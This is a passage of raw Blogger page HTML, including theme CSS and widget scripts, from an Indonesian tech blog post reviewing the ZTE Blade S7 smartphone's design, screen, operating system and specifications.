10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}

  
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
p.description{
visibility: hidden;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-129346980-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
function labelthumbs(json) {
	document.write('<ul id="label_with_thumbs">');
	for (var i = 0; i < numposts; i++) {
		var entry = json.feed.entry[i];
		var posttitle = entry.title.$t;
		var posturl;
		if (i == json.feed.entry.length) break;
		for (var k = 0; k < entry.link.length; k++) {
			if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
				var commenttext = entry.link[k].title;
				var commenturl = entry.link[k].href
			}
			if (entry.link[k].rel == 'alternate') {
				posturl = entry.link[k].href;
				break
			}
		}
		var thumburl;
		try {
			thumburl = entry.media$thumbnail.url
		} catch(error) {
			s = entry.content.$t;
			a = s.indexOf("<img");
			b = s.indexOf("src=\"", a);
			c = s.indexOf("\"", b + 5);
			d = s.substr(b + 5, c - b - 5);
			if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
				thumburl = d
			} else thumburl = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png'
		}
		var tag = entry.category[0].term;
		var postdate = entry.published.$t;
		var cdyear = postdate.substring(0, 4);
		var cdmonth = postdate.substring(5, 7);
		var cdday = postdate.substring(8, 10);
		var monthnames = new Array();
		monthnames[1] = "January";
		monthnames[2] = "February";
		monthnames[3] = "March";
		monthnames[4] = "April";
		monthnames[5] = "May";
		monthnames[6] = "June";
		monthnames[7] = "July";
		monthnames[8] = "August";
		monthnames[9] = "September";
		monthnames[10] = "October";
		monthnames[11] = "November";
		monthnames[12] = "December";
		document.write('<li class="clearfix">');
		if (showpostthumbnails == true) document.write('<div class="widget-thumb"><a class="label_thumb" href="' + posturl + '" target ="_top" style="background:url(' + thumburl.replace('s72-c', 's1600') + ') no-repeat center center;background-size: cover"></a></div>');
		document.write('<div class="widget-con"><h3 class="recent-title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></h3><div class="widget-sum">');
		if ("content" in entry) {
			var postcontent = entry.content.$t
		} else if ("summary" in entry) {
			var postcontent = entry.summary.$t
		} else var postcontent = "";
		var re = /<\S[^>]*>/g;
		postcontent = postcontent.replace(re, "");
		if (showpostsummary == true) {
			if (postcontent.length < numchars) {
				document.write('');
				document.write(postcontent);
				document.write('')
			} else {
				document.write('');
				postcontent = postcontent.substring(0, numchars);
				var quoteEnd = postcontent.lastIndexOf(" ");
				postcontent = postcontent.substring(0, quoteEnd);
				document.write(postcontent + '...');
				document.write('')
			}
		}
		var towrite = '';
		var flag = 0;
		document.write('</div><div class="widget-meta"><span class="widget-date">');
		if (showpostdate == true) {
			towrite = towrite + ' <i class="fa fa-clock-o"></i> ' + monthnames[parseInt(cdmonth, 10)] + ' ' + cdday + ' , ' + cdyear;
			flag = 1
		}
		if (showcommentnum == true) {
			if (flag == 1) {
				towrite = towrite + ' </span><span class="widget-cmm"> '
			}
			if (commenttext == '1 Comments') commenttext = '<i class="fa fa-comments"> 1</i>';
			if (commenttext == '0 Comments') commenttext = '<i class="fa fa-comments"></i> 0';
			commenttext = '<a href="' + commenturl + '" target ="_top">' + commenttext + '</a>';
			towrite = towrite + commenttext + ' </span></div> ';
			flag = 1
		}
		if (displaymore == true) {
			if (flag == 1) towrite = towrite + ' | ';
			towrite = towrite + '<a href="' + posturl + '" class="url" target ="_top">More ?/a>';
			flag = 1
		}
		document.write(towrite);
		document.write('</div></li>');
		if (displayseparator == true) if (i != (numposts - 1)) document.write('')
	}
	document.write('</ul>')
}
$(document).ready(function() {
    $('.sidebar h2').wrap('<div class="widget-title"></div>');
});
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=a27fc1e5-49a8-4521-9cae-38cc7d66a056' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=a27fc1e5-49a8-4521-9cae-38cc7d66a056' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9737321595122081 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cutive+Mono&family=Source+Code+Pro&family=Inconsolata&family=Ubuntu+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.sahretech.com/'>Sahretech</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pemrograman</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/php?&max-results=6' itemprop='url'>_php</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/javascirpt?&max-results=6' itemprop='url'>_javascript</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/Flutter?&max-results=6' itemprop='url'>_flutter</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/laravel?&max-results=6' itemprop='url'>_laravel</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/vuejs?&max-results=6' itemprop='url'>_VueJS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tutorial</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/windows?&max-results=6' itemprop='url'>_Windows</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/office?&max-results=6' itemprop='url'>_Office</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/blog?&max-results=6' itemprop='url'>_Blog</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/wordpress?&max-results=6' itemprop='url'>_Wordpress</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/download?&max-results=6' itemprop='url'>Source Code</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/artikel?&max-results=6' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sosial Media</a></li>
<li itemprop='name'><a href='https://www.linkedin.com/in/nabil-putra-24b0b1171/' itemprop='url'>_Linkedin</a></li>
<li itemprop='name'><a href='https://www.instagram.com/nabil_chen/?hl=id' itemprop='url'>_Instagram</a></li>
<li itemprop='name'><a href='https://twitter.com/nabil_chen' itemprop='url'>_Twitter</a></li>
<li itemprop='name'><a href='https://nabilchen96.github.io/nabil-portfolio/index.html' itemprop='url'>Portfolio</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper' style='margin-top: 10px;'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header' style='margin-top: 15px!important;'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sahretech.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sahretech.com/search/label/spesifikasi' property='v:title' rel='v:url'>spesifikasi</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13951682163198560924' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13951682163198560924' rel='author' title='sahretech'>
<span itemprop='name'>sahretech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='3:19:00 AM'>3:19:00&#8239;AM</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
Comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html&title=ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html&title=ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg&description=  Membawa desain stylish yang diinginkan jiwa muda  ZTE Blade S7  datang dengan banyak pembaharuan dibanding dengan versi sebelumnya.Salah s...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' text='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium >> https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-7685890221428505038' itemprop='articleBody'>
<meta content='  Membawa desain stylish yang diinginkan jiwa muda  ZTE Blade S7  datang dengan banyak pembaharuan dibanding dengan versi sebelumnya.Salah s...' name='twitter:description'/>
<ins
  class="adsbygoogle"
  data-ad-client="ca-pub-9737321595122081"
  data-ad-format="link"
  data-ad-slot="2844896207"
  data-full-width-responsive="true"
  style="display: block;"
></ins
><br />
<script>
       (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3>Membawa desain stylish yang diinginkan jiwa muda</h3>
<b><i>ZTE Blade S7</i></b> datang dengan banyak pembaharuan dibanding dengan
versi sebelumnya.Salah satunya <b><i>S7</i></b> datang dengan desain material
yang keren dan berkualitas sehingga memberikan kesan premium.<b
  ><i>ZTE Blade S7</i></b
>
menggunakan desain unibody yang dilapisi dengan plastik yang kuat.Seluruh
casingnya menggunakan <i>motif glossy</i> sehingga
<b><i>Blade S7</i></b> terlihat seperti terbuat dari kaca.<br />
<br />

<br />
<br />
<br />
<table
  align="center"
  cellpadding="0"
  cellspacing="0"
  class="tr-caption-container"
  style="margin-left: auto; margin-right: auto; text-align: center;"
>
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s1600/ZTE-Blade-S7-01.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="231" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg" width="320"
        /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        sumber:beritateknologi.com
      </td>
    </tr>
  </tbody>
</table>
<br />
Layarnya berukuran 5 inci dengan resolusi full HD.Tapi,sayangnya
<b><i>Blade S7</i></b> belum dilapisi dengan pelindung kaca seperti gorilla
glass pada layarnya.Sehingga pengguna perlu berhati-hati saat membawa ponsel ini
dan menggunkan pelindung tambahan sangat dianjurkan.<br />
<br />
Meski belum dilapisi pelindung layar,Setidaknya <b><i>Blade S7</i></b> telah
mendukung 10 titik sentuhan dan telah disediakan 16 sensor yang berbeda.Termasuk
<i>sensor gyroscope</i> yang digunakkan pada aplikasi yang berbasis
<i>virtual reality</i>.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAq0giXDk5ehZw0EZxLAg6s5jQtFhS3nsxJ5SaCt60ROS5bqCr43vBW3N-xmcER32PHoYU6F7oyOgp170-kT43e71OPZCRkmBlZOyu9RjVsap1Eu43wSyNdzBMJvEZY3qR1AQdNblOtfU7/s1600/Untitled.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="267" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAq0giXDk5ehZw0EZxLAg6s5jQtFhS3nsxJ5SaCt60ROS5bqCr43vBW3N-xmcER32PHoYU6F7oyOgp170-kT43e71OPZCRkmBlZOyu9RjVsap1Eu43wSyNdzBMJvEZY3qR1AQdNblOtfU7/s320/Untitled.png" width="320"
  /></a>
</div>
<br />
Dari sisi systemnya,<b><i>S7</i></b> telah menjalankan sistem operasi
<i>android 5.1.1 Lollipop</i>,dengan menggunakan <i>launcher Mifavor</i> yang
tidak menyertakan app drawer sehingga seluruh aplikasi akan di letakkan pada
home screen.<br />
<br />
<style>
  .demo{border:1px solid black; border-collapse:collapse; padding:5px;}
  .demo td{border:1px solid black; padding:5px;}</style
><br />
<blockquote class="tr_bq">
  <h3><label>Spesifikasi</label></h3>
  <table class="demo">
    <tbody>
      <tr>
        <td>Jaringan</td>
        <td>GSM/HSDPA/LTE</td>
      </tr>
      <tr>
        <td>kartu SIM</td>
        <td>Dual SIM</td>
      </tr>
      <tr>
        <td>Layar</td>
        <td>5 inci,LTPS TFT HD 1920x1080 piksel@480ppi</td>
      </tr>
      <tr>
        <td>Sistem Operasi</td>
        <td>Android 5.1.1 Lollipop (MIfavorUI)</td>
      </tr>
      <tr>
        <td>RAM</td>
        <td>Qualcomm snapdragon 615 octa core(1,5GHZ)</td>
      </tr>
      <tr>
        <td>RAM</td>
        <td>3GB</td>
      </tr>
      <tr>
        <td>GPU</td>
        <td>Andreno 405</td>
      </tr>
      <tr>
        <td>Kamera</td>
        <td>kamera belakang 13MP,Kamera depan 13MP</td>
      </tr>
      <tr>
        <td>Memory</td>
        <td>internal 32GB</td>
      </tr>
      <tr>
        <td>Koneksi</td>
        <td>
          bluetooth 4,2 A2DP,Wi-fi 802.11 a/b/g/n,Hotspot,GPS,jack audio 3,5
          mm,micro usb
        </td>
      </tr>
      <tr>
        <td>Baterai</td>
        <td>non removable li-ion 2500 mah</td>
      </tr>
      <tr>
        <td>Harga</td>
        <td>sekitar Rp.3.499.000 (juni 2016)</td>
      </tr>
    </tbody>
  </table>
</blockquote>
<h3>CPU yang kuat dan RAM yang luas</h3>
